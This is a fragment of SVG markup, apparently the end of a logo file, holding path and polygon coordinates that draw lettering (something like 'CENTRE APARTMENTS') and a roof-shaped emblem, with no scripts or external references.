<path class="st0" d="M823.7,88.3v30c0,18-8.8,26.9-26.8,26.9h-5.3c-17.9,0-26.8-8.9-26.8-26.9V24.8c0-18,8.8-24.8,26.8-24.8h5.3
	c17.7,0,26.3,6.6,26.3,24.4v26.1h-16.1V24c0-7.5-3.5-11-10.9-11h-4.1c-7.4,0-10.9,3.5-10.9,11v95.2c0,7.4,3.5,11,10.9,11h4.5
	c7.4,0,10.9-3.5,10.9-11V88.3H823.7z"/>
<polygon class="st0" points="883.4,1.2 883.4,14.4 854.6,14.4 854.6,62.5 882.4,62.5 882.4,77.6 854.6,77.6 854.6,128.7 
	883.8,128.7 883.8,144 838.1,144 838.1,1.2 "/>
<polygon class="st0" points="913,30.6 913,144 897.4,144 897.4,1.2 920,1.2 943.9,103.7 943.9,1.2 959.6,1.2 959.6,144 939,144 "/>
<polygon class="st0" points="991.1,144 991.1,14.4 969.4,14.4 969.4,1.2 1029.1,1.2 1029.1,14.4 1007.5,14.4 1007.5,144 "/>
<path class="st0" d="M1069.1,14.2h-13.6v54.2h12.3c8.2,0,12.2-3.9,12.2-12.2V25.2C1080,17.7,1076.5,14.2,1069.1,14.2 M1096.7,95.1
	V144h-16.5V95.8c0-8.7-3.9-12.6-12.6-12.6h-12.2V144H1039V1.2h30.7c17.9,0,26.8,6.8,26.8,24.8v26.9c0,13-4.5,19.5-12.8,22.8
	C1092.7,78.2,1096.7,84,1096.7,95.1"/>
<polygon class="st0" points="1157.2,1.2 1157.2,14.4 1128.4,14.4 1128.4,62.5 1156.2,62.5 1156.2,77.6 1128.4,77.6 1128.4,128.7 
	1157.6,128.7 1157.6,144 1111.9,144 1111.9,1.2 "/>
<path class="st0" d="M400.5,187.1h26.2l-13.2-22.5L400.5,187.1z M393.2,199.6h-5.4l22.6-38.4h6.1l22.8,38.4H434l-5.1-8.6h-30.7
	L393.2,199.6z"/>
<path class="st0" d="M510.4,172.4c0-2.7-0.5-4.6-1.5-5.6s-2.8-1.6-5.5-1.6h-26.6v15.6h24c3.8,0,6.4-0.5,7.7-1.4
	S510.4,176,510.4,172.4 M515.2,172.2c0,1.9-0.1,3.9-0.5,5.8c-0.2,1.5-0.8,2.8-1.8,3.9c-0.9,0.9-2.1,1.6-3.4,2c-2,0.5-4,0.7-6,0.7
	h-26.8v15h-4.6v-38.3h31.7c4.2,0,7.1,0.8,8.8,2.3S515.2,168,515.2,172.2"/>
<path class="st0" d="M558,187.1h26.2L571,164.6L558,187.1z M550.8,199.6h-5.4l22.7-38.4h6.1l22.8,38.4h-5.3l-5.1-8.6h-30.7
	L550.8,199.6z"/>
<path class="st0" d="M669,172.3c0-3-0.7-4.9-2.1-5.9c-1.4-0.9-3.8-1.4-7-1.4h-25.5v15.1H660c3.4,0,5.7-0.5,7-1.6
	S669,175.5,669,172.3 M673.8,172.6c0,3.5-0.5,5.8-1.5,7.1s-3.2,2.2-6.6,2.7c2,0.2,3.9,0.8,5.6,1.9c1.2,0.9,1.8,2.5,1.8,4.9v10.4
	h-4.6v-8.5c0-2.8-0.6-4.7-1.8-5.6c-1.2-0.9-3.3-1.4-6.3-1.4h-26.1v15.6h-4.6v-38.4h31.1c4.6,0,7.9,0.8,9.9,2.3
	C672.8,165.1,673.8,168.1,673.8,172.6"/>
<polygon class="st0" points="725.1,199.6 725.1,165.1 705.9,165.1 705.9,161.2 749.1,161.2 749.1,165.1 729.8,165.1 729.8,199.6 "/>
<polygon class="st0" points="811.3,199.6 787.5,165.1 787.5,199.6 782.8,199.6 782.8,161.2 790.4,161.2 813.2,194.2 836.1,161.2 
	843.5,161.2 843.5,199.6 838.9,199.6 838.9,165.1 815,199.6 "/>
<polygon class="st0" points="919.5,177.9 919.5,181.7 887.5,181.7 887.5,195.8 921.1,195.8 921.1,199.6 882.9,199.6 882.9,161.2 
	920.7,161.2 920.7,165.1 887.5,165.1 887.5,177.9 "/>
<polygon class="st0" points="959,199.6 959,161.2 966.7,161.2 1001.9,196 1001.9,161.2 1006.6,161.2 1006.6,199.6 999,199.6 
	963.6,164.7 963.6,199.6 "/>
<polygon class="st0" points="1059.4,199.6 1059.4,165.1 1040.1,165.1 1040.1,161.2 1083.4,161.2 1083.4,165.1 1064,165.1 
	1064,199.6 "/>
<path class="st0" d="M1151.8,166.3c-1.4-0.6-2.9-0.9-4.3-1c-2.7-0.3-5.4-0.4-8.1-0.4h-1.6c-2.5,0-5.1,0.1-7.8,0.4
	c-2,0.1-4,0.5-5.9,1.2c-1.1,0.4-1.9,1.2-2.3,2.2c-0.4,1.1-0.5,2.2-0.5,3.4c0,2.4,0.6,4,1.9,4.9c1.7,1,3.6,1.4,5.6,1.3h13.2
	c1.6,0,3,0,4.2,0.1s3.1,0.2,5.5,0.5c2.2,0.2,4.4,1.1,6,2.6c1.5,1.5,2.3,4,2.3,7.6c0.1,2-0.3,4-1.1,5.8c-0.8,1.6-2.1,2.8-3.7,3.5
	c-2,0.9-4.1,1.4-6.3,1.5c-2.5,0.2-5.2,0.4-8,0.4h-3c-2.9,0-5,0-6.4-0.1c-1.4-0.1-3.6-0.3-6.6-0.7s-5.1-1.4-6.3-3.1s-1.9-4.7-1.9-8.9
	h4.5v0.9c-0.1,1.5,0.1,3.1,0.5,4.6c0.5,1.1,1.6,1.9,2.8,2.2c2,0.5,4,0.8,6.1,0.9c2.5,0.1,5,0.2,7.4,0.2c3.4,0,6.7-0.1,10.1-0.5
	c2.7-0.4,4.6-1,5.6-2s1.5-2.6,1.5-4.8c0-2.8-0.6-4.6-1.9-5.3s-3.4-1.1-6.5-1.1h-8.8l-10.2-0.3c-3.6,0-6.3-0.7-8.3-2.1
	s-2.9-3.7-2.9-7c-0.1-2.2,0.4-4.5,1.3-6.5c0.9-1.8,2.4-3.1,4.3-3.8c2.3-0.8,4.7-1.3,7.1-1.4c2.7-0.2,5.7-0.3,9.1-0.3
	c2.8,0,4.8,0,6,0.1s3.3,0.2,6.1,0.5c2.5,0.1,4.8,1.2,6.4,3c1.5,1.7,2.2,4.3,2.2,7.9h-4.6c0.1-1.4-0.1-2.8-0.6-4.1
	C1153.2,167.4,1152.6,166.7,1151.8,166.3"/>
<path class="st1" d="M209.7,96.7v78h-75.3v-78L172,69.9L209.7,96.7z M226.6,0L172,38.9L117.4,0L0,83.7V200h80.3v-25.3H25.1v-78
	L117.4,31l32.9,23.4l-41.1,29.3V200h125.6V83.7l-41.1-29.3L226.6,31l92.3,65.7v78h-55.2V200H344V83.7L226.6,0z"/>
</svg>
